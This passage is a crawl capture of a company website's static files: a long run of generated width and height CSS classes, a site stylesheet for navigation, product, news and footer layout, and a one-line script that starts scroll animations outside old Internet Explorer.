ght:433px}.w434{width:434px}.h434{height:434px}.w435{width:435px}.h435{height:435px}.w436{width:436px}.h436{height:436px}.w437{width:437px}.h437{height:437px}.w438{width:438px}.h438{height:438px}.w439{width:439px}.h439{height:439px}.w440{width:440px}.h440{height:440px}.w441{width:441px}.h441{height:441px}.w442{width:442px}.h442{height:442px}.w443{width:443px}.h443{height:443px}.w444{width:444px}.h444{height:444px}.w445{width:445px}.h445{height:445px}.w446{width:446px}.h446{height:446px}.w447{width:447px}.h447{height:447px}.w448{width:448px}.h448{height:448px}.w449{width:449px}.h449{height:449px}.w450{width:450px}.h450{height:450px}.w451{width:451px}.h451{height:451px}.w452{width:452px}.h452{height:452px}.w453{width:453px}.h453{height:453px}.w454{width:454px}.h454{height:454px}.w455{width:455px}.h455{height:455px}.w456{width:456px}.h456{height:456px}.w457{width:457px}.h457{height:457px}.w458{width:458px}.h458{height:458px}.w459{width:459px}.h459{height:459px}.w460{width:460px}.h460{height:460px}.w461{width:461px}.h461{height:461px}.w462{width:462px}.h462{height:462px}.w463{width:463px}.h463{height:463px}.w464{width:464px}.h464{height:464px}.w465{width:465px}.h465{height:465px}.w466{width:466px}.h466{height:466px}.w467{width:467px}.h467{height:467px}.w468{width:468px}.h468{height:468px}.w469{width:469px}.h469{height:469px}.w470{width:470px}.h470{height:470px}.w471{width:471px}.h471{height:471px}.w472{width:472px}.h472{height:472px}.w473{width:473px}.h473{height:473px}.w474{width:474px}.h474{height:474px}.w475{width:475px}.h475{height:475px}.w476{width:476px}.h476{height:476px}.w477{width:477px}.h477{height:477px}.w478{width:478px}.h478{height:478px}.w479{width:479px}.h479{height:479px}.w480{width:480px}.h480{height:480px}.w481{width:481px}.h481{height:481px}.w482{width:482px}.h482{height:482px}.w483{width:483px}.h483{height:483px}.w484{width:484px}.h484{height:484px}.w485{width:485px}.h485{height:485px}.w486{width:486px}.h486{height:486px}.w487{width:487px}.h487{height:487px}.w488{width:488px}.h488{height:488px}.w489{width:489px}.h489{height:489px}.w490{width:490px}.h490{height:490px}.w491{width:491px}.h491{height:491px}.w492{width:492px}.h492{height:492px}.w493{width:493px}.h493{height:493px}.w494{width:494px}.h494{height:494px}.w495{width:495px}.h495{height:495px}.w496{width:496px}.h496{height:496px}.w497{width:497px}.h497{height:497px}.w498{width:498px}.h498{height:498px}.w499{width:499px}.h499{height:499px}.w500{width:500px}.h500{height:500px}.w501{width:501px}.h501{height:501px}.w502{width:502px}.h502{height:502px}.w503{width:503px}.h503{height:503px}.w504{width:504px}.h504{height:504px}.w505{width:505px}.h505{height:505px}.w506{width:506px}.h506{height:506px}.w507{width:507px}.h507{height:507px}.w508{width:508px}.h508{height:508px}.w509{width:509px}.h509{height:509px}.w510{width:510px}.h510{height:510px}.w511{width:511px}.h511{height:511px}.w512{width:512px}.h512{height:512px}.w513{width:513px}.h513{height:513px}.w514{width:514px}.h514{height:514px}.w515{width:515px}.h515{height:515px}.w516{width:516px}.h516{height:516px}.w517{width:517px}.h517{height:517px}.w518{width:518px}.h518{height:518px}.w519{width:519px}.h519{height:519px}.w520{width:520px}.h520{height:520px}.w521{width:521px}.h521{height:521px}.w522{width:522px}.h522{height:522px}.w523{width:523px}.h523{height:523px}.w524{width:524px}.h524{height:524px}.w525{width:525px}.h525{height:525px}.w526{width:526px}.h526{height:526px}.w527{width:527px}.h527{height:527px}.w528{width:528px}.h528{height:528px}.w529{width:529px}.h529{height:529px}.w530{width:530px}.h530{height:530px}.w531{width:531px}.h531{height:531px}.w532{width:532px}.h532{height:532px}.w533{width:533px}.h533{height:533px}.w534{width:534px}.h534{height:534px}.w535{width:535px}.h535{height:535px}.w536{width:536px}.h536{height:536px}.w537{width:537px}.h537{height:537px}.w538{width:538px}.h538{height:538px}.w539{width:539px}.h539{height:539px}.w540{width:540px}.h540{height:540px}.w541{width:541px}.h541{height:541px}.w542{width:542px}.h542{height:542px}.w543{width:543px}.h543{height:543px}.w544{width:544px}.h544{height:544px}.w545{width:545px}.h545{height:545px}.w546{width:546px}.h546{height:546px}.w547{width:547px}.h547{height:547px}.w548{width:548px}.h548{height:548px}.w549{width:549px}.h549{height:549px}.w550{width:550px}.h550{height:550px}.w551{width:551px}.h551{height:551px}.w552{width:552px}.h552{height:552px}.w553{width:553px}.h553{height:553px}.w554{width:554px}.h554{height:554px}.w555{width:555px}.h555{height:555px}.w556{width:556px}.h556{height:556px}.w557{width:557px}.h557{height:557px}.w558{width:558px}.h558{height:558px}.w559{width:559px}.h559{height:559px}.w560{width:560px}.h560{height:560px}.w561{width:561px}.h561{height:561px}.w562{width:562px}.h562{height:562px}.w563{width:563px}.h563{height:563px}.w564{width:564px}.h564{height:564px}.w565{width:565px}.h565{height:565px}.w566{width:566px}.h566{height:566px}.w567{width:567px}.h567{height:567px}.w568{width:568px}.h568{height:568px}.w569{width:569px}.h569{height:569px}.w570{width:570px}.h570{height:570px}.w571{width:571px}.h571{height:571px}.w572{width:572px}.h572{height:572px}.w573{width:573px}.h573{height:573px}.w574{width:574px}.h574{height:574px}.w575{width:575px}.h575{height:575px}.w576{width:576px}.h576{height:576px}.w577{width:577px}.h577{height:577px}.w578{width:578px}.h578{height:578px}.w579{width:579px}.h579{height:579px}.w580{width:580px}.h580{height:580px}.w581{width:581px}.h581{height:581px}.w582{width:582px}.h582{height:582px}.w583{width:583px}.h583{height:583px}.w584{width:584px}.h584{height:584px}.w585{width:585px}.h585{height:585px}.w586{width:586px}.h586{height:586px}.w587{width:587px}.h587{height:587px}.w588{width:588px}.h588{height:588px}.w589{width:589px}.h589{height:589px}.w590{width:590px}.h590{height:590px}.w591{width:591px}.h591{height:591px}.w592{width:592px}.h592{height:592px}.w593{width:593px}.h593{height:593px}.w594{width:594px}.h594{height:594px}.w595{width:595px}.h595{height:595px}.w596{width:596px}.h596{height:596px}.w597{width:597px}.h597{height:597px}.w598{width:598px}.h598{height:598px}.w599{width:599px}.h599{height:599px}.w600{width:600px}.h600{height:600px}.w601{width:601px}.h601{height:601px}.w602{width:602px}.h602{height:602px}.w603{width:603px}.h603{height:603px}.w604{width:604px}.h604{height:604px}.w605{width:605px}.h605{height:605px}.w606{width:606px}.h606{height:606px}.w607{width:607px}.h607{height:607px}.w608{width:608px}.h608{height:608px}.w609{width:609px}.h609{height:609px}.w610{width:610px}.h610{height:610px}.w611{width:611px}.h611{height:611px}.w612{width:612px}.h612{height:612px}.w613{width:613px}.h613{height:613px}.w614{width:614px}.h614{height:614px}.w615{width:615px}.h615{height:615px}.w616{width:616px}.h616{height:616px}.w617{width:617px}.h617{height:617px}.w618{width:618px}.h618{height:618px}.w619{width:619px}.h619{height:619px}.w620{width:620px}.h620{height:620px}.w621{width:621px}.h621{height:621px}.w622{width:622px}.h622{height:622px}.w623{width:623px}.h623{height:623px}.w624{width:624px}.h624{height:624px}.w625{width:625px}.h625{height:625px}.w626{width:626px}.h626{height:626px}.w627{width:627px}.h627{height:627px}.w628{width:628px}.h628{height:628px}.w629{width:629px}.h629{height:629px}.w630{width:630px}.h630{height:630px}.w631{width:631px}.h631{height:631px}.w632{width:632px}.h632{height:632px}.w633{width:633px}.h633{height:633px}.w634{width:634px}.h634{height:634px}.w635{width:635px}.h635{height:635px}.w636{width:636px}.h636{height:636px}.w637{width:637px}.h637{height:637px}.w638{width:638px}.h638{height:638px}.w639{width:639px}.h639{height:639px}.w640{width:640px}.h640{height:640px}.w641{width:641px}.h641{height:641px}.w642{width:642px}.h642{height:642px}.w643{width:643px}.h643{height:643px}.w644{width:644px}.h644{height:644px}.w645{width:645px}.h645{height:645px}.w646{width:646px}.h646{height:646px}.w647{width:647px}.h647{height:647px}.w648{width:648px}.h648{height:648px}.w649{width:649px}.h649{height:649px}.w650{width:650px}.h650{height:650px}.w651{width:651px}.h651{height:651px}.w652{width:652px}.h652{height:652px}.w653{width:653px}.h653{height:653px}.w654{width:654px}.h654{height:654px}.w655{width:655px}.h655{height:655px}.w656{width:656px}.h656{height:656px}.w657{width:657px}.h657{height:657px}.w658{width:658px}.h658{height:658px}.w659{width:659px}.h659{height:659px}.w660{width:660px}.h660{height:660px}.w661{width:661px}.h661{height:661px}.w662{width:662px}.h662{height:662px}.w663{width:663px}.h663{height:663px}.w664{width:664px}.h664{height:664px}.w665{width:665px}.h665{height:665px}.w666{width:666px}.h666{height:666px}.w667{width:667px}.h667{height:667px}.w668{width:668px}.h668{height:668px}.w669{width:669px}.h669{height:669px}.w670{width:670px}.h670{height:670px}.w671{width:671px}.h671{height:671px}.w672{width:672px}.h672{height:672px}.w673{width:673px}.h673{height:673px}.w674{width:674px}.h674{height:674px}.w675{width:675px}.h675{height:675px}.w676{width:676px}.h676{height:676px}.w677{width:677px}.h677{height:677px}.w678{width:678px}.h678{height:678px}.w679{width:679px}.h679{height:679px}.w680{width:680px}.h680{height:680px}.w681{width:681px}.h681{height:681px}.w682{width:682px}.h682{height:682px}.w683{width:683px}.h683{height:683px}.w684{width:684px}.h684{height:684px}.w685{width:685px}.h685{height:685px}.w686{width:686px}.h686{height:686px}.w687{width:687px}.h687{height:687px}.w688{width:688px}.h688{height:688px}.w689{width:689px}.h689{height:689px}.w690{width:690px}.h690{height:690px}.w691{width:691px}.h691{height:691px}.w692{width:692px}.h692{height:692px}.w693{width:693px}.h693{height:693px}.w694{width:694px}.h694{height:694px}.w695{width:695px}.h695{height:695px}.w696{width:696px}.h696{height:696px}.w697{width:697px}.h697{height:697px}.w698{width:698px}.h698{height:698px}.w699{width:699px}.h699{height:699px}.w700{width:700px}.h700{height:700px}.w701{width:701px}.h701{height:701px}.w702{width:702px}.h702{height:702px}.w703{width:703px}.h703{height:703px}.w704{width:704px}.h704{height:704px}.w705{width:705px}.h705{height:705px}.w706{width:706px}.h706{height:706px}.w707{width:707px}.h707{height:707px}.w708{width:708px}.h708{height:708px}.w709{width:709px}.h709{height:709px}.w710{width:710px}.h710{height:710px}.w711{width:711px}.h711{height:711px}.w712{width:712px}.h712{height:712px}.w713{width:713px}.h713{height:713px}.w714{width:714px}.h714{height:714px}.w715{width:715px}.h715{height:715px}.w716{width:716px}.h716{height:716px}.w717{width:717px}.h717{height:717px}.w718{width:718px}.h718{height:718px}.w719{width:719px}.h719{height:719px}.w720{width:720px}.h720{height:720px}.w721{width:721px}.h721{height:721px}.w722{width:722px}.h722{height:722px}.w723{width:723px}.h723{height:723px}.w724{width:724px}.h724{height:724px}.w725{width:725px}.h725{height:725px}.w726{width:726px}.h726{height:726px}.w727{width:727px}.h727{height:727px}.w728{width:728px}.h728{height:728px}.w729{width:729px}.h729{height:729px}.w730{width:730px}.h730{height:730px}.w731{width:731px}.h731{height:731px}.w732{width:732px}.h732{height:732px}.w733{width:733px}.h733{height:733px}.w734{width:734px}.h734{height:734px}.w735{width:735px}.h735{height:735px}.w736{width:736px}.h736{height:736px}.w737{width:737px}.h737{height:737px}.w738{width:738px}.h738{height:738px}.w739{width:739px}.h739{height:739px}.w740{width:740px}.h740{height:740px}.w741{width:741px}.h741{height:741px}.w742{width:742px}.h742{height:742px}.w743{width:743px}.h743{height:743px}.w744{width:744px}.h744{height:744px}.w745{width:745px}.h745{height:745px}.w746{width:746px}.h746{height:746px}.w747{width:747px}.h747{height:747px}.w748{width:748px}.h748{height:748px}.w749{width:749px}.h749{height:749px}.w750{width:750px}.h750{height:750px}.w751{width:751px}.h751{height:751px}.w752{width:752px}.h752{height:752px}.w753{width:753px}.h753{height:753px}.w754{width:754px}.h754{height:754px}.w755{width:755px}.h755{height:755px}.w756{width:756px}.h756{height:756px}.w757{width:757px}.h757{height:757px}.w758{width:758px}.h758{height:758px}.w759{width:759px}.h759{height:759px}.w760{width:760px}.h760{height:760px}.w761{width:761px}.h761{height:761px}.w762{width:762px}.h762{height:762px}.w763{width:763px}.h763{height:763px}.w764{width:764px}.h764{height:764px}.w765{width:765px}.h765{height:765px}.w766{width:766px}.h766{height:766px}.w767{width:767px}.h767{height:767px}.w768{width:768px}.h768{height:768px}.w769{width:769px}.h769{height:769px}.w770{width:770px}.h770{height:770px}.w771{width:771px}.h771{height:771px}.w772{width:772px}.h772{height:772px}.w773{width:773px}.h773{height:773px}.w774{width:774px}.h774{height:774px}.w775{width:775px}.h775{height:775px}.w776{width:776px}.h776{height:776px}.w777{width:777px}.h777{height:777px}.w778{width:778px}.h778{height:778px}.w779{width:779px}.h779{height:779px}.w780{width:780px}.h780{height:780px}.w781{width:781px}.h781{height:781px}.w782{width:782px}.h782{height:782px}.w783{width:783px}.h783{height:783px}.w784{width:784px}.h784{height:784px}.w785{width:785px}.h785{height:785px}.w786{width:786px}.h786{height:786px}.w787{width:787px}.h787{height:787px}.w788{width:788px}.h788{height:788px}.w789{width:789px}.h789{height:789px}.w790{width:790px}.h790{height:790px}.w791{width:791px}.h791{height:791px}.w792{width:792px}.h792{height:792px}.w793{width:793px}.h793{height:793px}.w794{width:794px}.h794{height:794px}.w795{width:795px}.h795{height:795px}.w796{width:796px}.h796{height:796px}.w797{width:797px}.h797{height:797px}.w798{width:798px}.h798{height:798px}.w799{width:799px}.h799{height:799px}.w800{width:800px}.h800{height:800px}.w801{width:801px}.h801{height:801px}.w802{width:802px}.h802{height:802px}.w803{width:803px}.h803{height:803px}.w804{width:804px}.h804{height:804px}.w805{width:805px}.h805{height:805px}.w806{width:806px}.h806{height:806px}.w807{width:807px}.h807{height:807px}.w808{width:808px}.h808{height:808px}.w809{width:809px}.h809{height:809px}.w810{width:810px}.h810{height:810px}.w811{width:811px}.h811{height:811px}.w812{width:812px}.h812{height:812px}.w813{width:813px}.h813{height:813px}.w814{width:814px}.h814{height:814px}.w815{width:815px}.h815{height:815px}.w816{width:816px}.h816{height:816px}.w817{width:817px}.h817{height:817px}.w818{width:818px}.h818{height:818px}.w819{width:819px}.h819{height:819px}.w820{width:820px}.h820{height:820px}.w821{width:821px}.h821{height:821px}.w822{width:822px}.h822{height:822px}.w823{width:823px}.h823{height:823px}.w824{width:824px}.h824{height:824px}.w825{width:825px}.h825{height:825px}.w826{width:826px}.h826{height:826px}.w827{width:827px}.h827{height:827px}.w828{width:828px}.h828{height:828px}.w829{width:829px}.h829{height:829px}.w830{width:830px}.h830{height:830px}.w831{width:831px}.h831{height:831px}.w832{width:832px}.h832{height:832px}.w833{width:833px}.h833{height:833px}.w834{width:834px}.h834{height:834px}.w835{width:835px}.h835{height:835px}.w836{width:836px}.h836{height:836px}.w837{width:837px}.h837{height:837px}.w838{width:838px}.h838{height:838px}.w839{width:839px}.h839{height:839px}.w840{width:840px}.h840{height:840px}.w841{width:841px}.h841{height:841px}.w842{width:842px}.h842{height:842px}.w843{width:843px}.h843{height:843px}.w844{width:844px}.h844{height:844px}.w845{width:845px}.h845{height:845px}.w846{width:846px}.h846{height:846px}.w847{width:847px}.h847{height:847px}.w848{width:848px}.h848{height:848px}.w849{width:849px}.h849{height:849px}.w850{width:850px}.h850{height:850px}.w851{width:851px}.h851{height:851px}.w852{width:852px}.h852{height:852px}.w853{width:853px}.h853{height:853px}.w854{width:854px}.h854{height:854px}.w855{width:855px}.h855{height:855px}.w856{width:856px}.h856{height:856px}.w857{width:857px}.h857{height:857px}.w858{width:858px}.h858{height:858px}.w859{width:859px}.h859{height:859px}.w860{width:860px}.h860{height:860px}.w861{width:861px}.h861{height:861px}.w862{width:862px}.h862{height:862px}.w863{width:863px}.h863{height:863px}.w864{width:864px}.h864{height:864px}.w865{width:865px}.h865{height:865px}.w866{width:866px}.h866{height:866px}.w867{width:867px}.h867{height:867px}.w868{width:868px}.h868{height:868px}.w869{width:869px}.h869{height:869px}.w870{width:870px}.h870{height:870px}.w871{width:871px}.h871{height:871px}.w872{width:872px}.h872{height:872px}.w873{width:873px}.h873{height:873px}.w874{width:874px}.h874{height:874px}.w875{width:875px}.h875{height:875px}.w876{width:876px}.h876{height:876px}.w877{width:877px}.h877{height:877px}.w878{width:878px}.h878{height:878px}.w879{width:879px}.h879{height:879px}.w880{width:880px}.h880{height:880px}.w881{width:881px}.h881{height:881px}.w882{width:882px}.h882{height:882px}.w883{width:883px}.h883{height:883px}.w884{width:884px}.h884{height:884px}.w885{width:885px}.h885{height:885px}.w886{width:886px}.h886{height:886px}.w887{width:887px}.h887{height:887px}.w888{width:888px}.h888{height:888px}.w889{width:889px}.h889{height:889px}.w890{width:890px}.h890{height:890px}.w891{width:891px}.h891{height:891px}.w892{width:892px}.h892{height:892px}.w893{width:893px}.h893{height:893px}.w894{width:894px}.h894{height:894px}.w895{width:895px}.h895{height:895px}.w896{width:896px}.h896{height:896px}.w897{width:897px}.h897{height:897px}.w898{width:898px}.h898{height:898px}.w899{width:899px}.h899{height:899px}.w900{width:900px}.h900{height:900px}


--- FILE ---
content_type: text/css
request_url: http://sndz.cn/Statics/Common/css/ws.css
body_size: 10135
content:
.a_hover:hover{text-decoration: underline;color:red;}
.a_hover_color:hover{color:red;}
.page{line-height: 1.5}
.page a,.page span{display: inline-block;padding: 5px 10px;border:1px solid #999;margin:2px;color:#999;margin-top:10px;}
.page .prev,.page .next{padding:5px;margin:0px;}
.page .current{background: #999;color:#fff;}

.nav{
	background-color: #02225f;
}
.nav .item{
	float: left;
	width: 10%;
	line-height: 54px;
	transition: all 0.4s;
	text-align: center;
}
.nav .item a{
	display: block;
	color: #fff;
}
.nav .item:hover,
.nav .hover{
	background-color: #e2333b;

}
.banner .owl-dots{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 30px;
	text-align: center;
}
.banner .owl-dots .owl-dot{
	width: 62px;
	height: 12px;
	display: inline-block;
	background-color: #fff;
	margin-left: 5px;
	margin-right: 5px;
}
.banner .owl-dots .active{
	background-color: #e6212a
}
.index_search{
	border-bottom: 1px solid #cfcfcf;
}
.index_search a{
	color: #666666;
	font-size: 13px;
	padding-left: 6px;
	padding-right: 6px;
}
.index_search input{
	width: 234px;
	height: 36px;
	outline: none;
	border: 1px solid #d1d1d1;
	border-radius: 5px;
	padding-right: 60px;
	padding-left: 10px;
}
.index_search button{
	width: 60px;
	height: 36px;
	border: none;
	position: absolute;
	top: 14px;
	right: 0;
	background-color: #e2333b;
	border-radius: 5px;
	background-image: url(../images/zoom.png);
	background-repeat: no-repeat;
	background-position: center;
}
.index_title .ch{
    display: inline-block; 
    font-weight: 600;
} 
.index_title .ch:before,
.index_title .ch:after{
    content: '';
    width: 1px;
    height: 40px;
    position: absolute;
    top: 0;
    background-color: #bdbdbd;
    -webkit-transform: rotateZ(34deg);
    -ms-transform: rotateZ(34deg);
    -o-transform: rotateZ(34deg);
    transform: rotateZ(34deg);
}
.index_title .ch:before{
    left: -35px;
}
.index_title .ch:after{
    right: -35px;
}
.index_title .en{
    color: #aeaeae
}
.w985{
	width: 985px;
}
.index_pro_left .titles{
	background-color: #062c75
}
.index_pro_left .wrapper{
	background-color: #f0f0f0
}
.index_pro_left .wrapper a{
	display: block;
	transition: all 0.4s;
}
.index_pro_left .wrapper .title{
	height: 32px;
	line-height: 32px;
	font-size: 13px;
	transition: all 0.4s;
	border-radius: 16px;
	background-color: #062c75;
	margin-top: 10px;
	margin-bottom: 10px;
}
.index_pro_left .wrapper .title a{
	color: #fff;
	padding-left: 36px;
}
.index_pro_left .wrapper .title a:before{
	content: '';
	width: 6px;
	height: 6px;
	background-color: #fff;
	position: absolute;
	left: 19px;
	top: 50%;
	margin-top: -3px;
	border-radius: 50%;
}
.index_pro_left .wrapper .title:hover,
.index_pro_left .wrapper .title.hover{
	background-color: #e2333b
}
.index_pro_left .wrapper .it{
	line-height: 29px;
   padding-left:10px;
}
.index_pro_left .wrapper .it:hover a,
.index_pro_left .wrapper .it.hover a{
	color: #cb0018;
}
.index_pro_right .wrapper{
	margin-right: -100px;
}
.index_pro_right .item{
	width: 292px;
	border: 7px solid #2b4e90;
	transition: all 0.3s;
	/*height: 243px;*/
	overflow: hidden;
	margin-bottom: 25px;
	float: left;
	margin-right: 23px;
}
.index_pro_right .item:hover{
	border-color: #e2333b;
}
.index_pro_right .item .title{
	background-color:rgba(0, 0, 0, 0.45);
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.index_title1 .ch:before,
.index_title1 .ch:after{
	background-color: #fff
}
.index_fw{
	height: 226px;
	background-image: url(../images/index_fw.png);
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: 100%;
	background-size: 100%;
	-webkit-background-size: cover;
	background-size: cover;
}
.index_fw_wrapper{
	margin-top: -80px;
}
.index_fw_wrapper .w{
	padding-right: 5px;
}
.index_fw_wrapper .owl-carousel .owl-stage-outer{
	padding-bottom: 10px;
	padding-right: 5px;
	overflow: visible;
}
.index_fw_wrapper .item{
	-webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
	box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}
.index_fw_wrapper .item .info{
	background-color: #ececec;
	transition: all 0.3s;
}
.index_fw_wrapper .item .title{
	transition: all 0.3s;
}
.index_fw_wrapper .item .line{
	background-color: #c0c0c0;
	margin-left: auto;
	margin-right: auto;
}
.index_fw_wrapper .item .desc{
	color: #666666;
}
.index_fw_wrapper .item:hover .info{
	background-color: #244d9b
}
.index_fw_wrapper .item:hover .title{
	color: #fff;
}
.index_fw_wrapper .item:hover .desc{
	color: #fff;
}
.index_about{
	height: 532px;
	background-image: url(../images/about_bg.png);
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: 100%;
	background-size: 100%;
	-webkit-background-size: cover;
	background-size: cover;
}
.index_about .info{
	display: table-cell;
	height: 532px;
	width: 1000px;
	background-image: url(../images/about_bg2.png);
	background-repeat: no-repeat;
	background-position: top right;
	padding-left: 30px;
	padding-right: 40px;
}
.index_about .info .title{
	color: #244d9b;
}
.index_about .info .more{
	width: 144px;
	height: 32px;
	line-height: 32px;
	background-color: rgb(233, 44, 53);
	border-radius: 16px;
	margin-top: 40px;
	font-size: 15px;
	text-align: center;
}
.index_about .info .more a{
	color: #fff;
	display: block;
}
.index_title2 .w{
	border-bottom: 1px solid #dadada;
	padding-bottom: 15px;
}
.index_title2 .tit{
	color: #000;
}
.index_title2 .tit:before{
	content: '';
	width: 4px;
  	height: 19px;
  	border-radius: 2px;
  	background-color: rgb(226, 51, 59);
  	position: absolute;
  	left: 0;
  	top: 0;
}
.index_title2 .more a{
	color: #e92c35;
}
.index_zz .item{
	border: 10px solid #e8e8e8;
}
.index_line{
	background-image: url(../images/line2.png);
	height: 35px;
	background-position: center;

}
.index_news .desc{
	color: #666;
}
.index_news .item{
	padding-bottom: 18px;
	padding-top: 18px;
	border-bottom: 1px solid #e6e6e6;
}
.index_news .item .date{
	background-color: #244d9b;
	transition: all 0.3s;
}
.index_news .item:hover .date{
	background-color: #e92c35
}
.index_news .item .date .day{
	border-bottom: 1px solid #fff;
}
.index_news .item:first-child{
	padding-top: 0;
}
.index_news .item:last-child{
	border: none;
}
.index_news_title .w{
	border-bottom: 2px solid #d3d3d3;
}
.index_news_title .more a{
	color: #e75200;
	font-size: 14px;
}
.index_link .titles{
	background-color: #244d9b
}
.index_link .info{
	display: table-cell;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 14px;
	vertical-align: middle;
	height: 120px;
	border:1px solid #dddddd;
	width: 1290px;
}
.index_kh{
	background-color: #f8f8f8
}
.index_kh .wrapper{
	border-left: 1px solid #dedede;
	border-top: 1px solid #dedede;
	width: 1248px;
}
.index_kh .item{
	float: left;
	border-right: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	width: 207px;
	overflow: hidden;
}
.footer{
	background-color: #103171;
	color: #ebf2ff;
	font-size: 13px;
}
.footer .item{
	min-height: 120px;
	background-image: url(../images/line3.png);
	background-repeat: repeat-y;
	background-position: right center;
}
.footer .item1 .it{
	background-image: url(../images/flogo.png);
	background-repeat: no-repeat;
	background-position: 8px center;
	width: 368px;
	height: 120px;
}
.footer .item3{
	background-image: url(../images/ewm.png);
	background-repeat: no-repeat;
	background-position: right center;
	margin-right: 12px;
}
.footerb{
	background-color: #042566;
	color: #dcdcdc;
}
.footerb a{
	color: #dcdcdc;
}

.breadcrumb{
	background-color: #f1f1f1;
}
.breadcrumb .w{
	background-image: url(../images/home.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.pro_list .wrapper{
	margin-right: -100px;
}
.pro_list .item{
	float: left;
	width: 312px;
	margin-bottom: 25px;
	margin-right: 23px;
}
.pro_list .item .img-wrapper{
	border: 5px solid #e7e7e7;
	transition: all 0.4s;
}
.pro_list .item .title{
	background-color: #e7e7e7;
	transition: all 0.4s;
	margin-top: 2px;
}
.pro_list .item .desc{
	position: absolute;
	left: 0;
	bottom: -68px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.36);
	color: #fff;
	padding-left: 13px;
	padding-top: 10px;
	padding-bottom: 10px;
	overflow: hidden;
	height: 48px;
	transition: all 0.4s;
}
.pro_list .item:hover .desc{
	bottom: 0;
}
.pro_list .item:hover .img-wrapper{
	border-color: #3063c7;
}
.pro_list .item:hover .title{
	background-color: #3063c7;
	color: #fff;
}
.pro_show .top .img-wrapper{
	border: 5px solid #e2e2e2;
}
.pro_show .top .info{
	display: table-cell;
	width: 1000px;
	padding-left: 40px;
}
.pro_show .top .title{
	color: #013497;
}
.pro_show .top .tel{
	color: #d52028;
	letter-spacing: 2px;
	background-image: url(../images/tel2.png);
	background-repeat: no-repeat;
	background-position: left center;

}
.pro_show_cate{
	border-radius: 2px;
  	background-color: rgb(6, 44, 117);
  	height: 46px;
  	line-height: 46px;
  	font-size: 17px;
  	color: #fff;
}
.pro_show_cate .item{
	float: left;
	text-align: center;
	width: 148px;
	cursor: pointer
}
.pro_show_cate .hover{
	background-color: #e2333b
}
.pro_show_wrapper .wrapper{
	display: none;
}
.pro_show_wrapper .wrapper:first-child{
	display: block;
}
.page_titles .en{
	color: #cccccc;
}
.page_titles .desc{
	color: #666666;
}
.page_titles .en{
	text-transform:uppercase;
}
.page_titles .w{
	background-image: url(../images/fg.png);
	background-repeat: repeat-x;
	background-position: bottom center;
}

.page_xx_rm .wrapper{
	margin-right: -50px;
}
.page_xx_rm .wrapper .item{
	float: left;
	width: 280px;
	margin-right: 10px;
	margin-bottom: 15px;
	outline: 1px solid #fff;
	outline-offset: -10px;
	padding-top: 10px;
	padding-bottom: 10px;
	
}
.page_xx_rm .wrapper .item img{
	outline: 1px solid #fff;
	outline-offset: -10px
}
.news_list .item{
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e8e8e8;
}
.news_list .item:first-child{
	padding-top: 0;
}
.news_list .item:last-child{
	border: none;
}
.news_list .time{
	color: #777777;
}
.news_list .desc{
	color: #666666;
}
.show_show h1{
	font-weight: 500;
	font-size: 23px;
}
.show_show .info{
	font-size: 13px;
	color: #848484;
	margin-top: 5px;
	padding-bottom: 20px;
	border-bottom: 1px solid #d3d3d3;
}

--- FILE ---
content_type: application/javascript
request_url: http://sndz.cn/Statics/Common/js/ws.js
body_size: 71
content:
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){new WOW().init();}
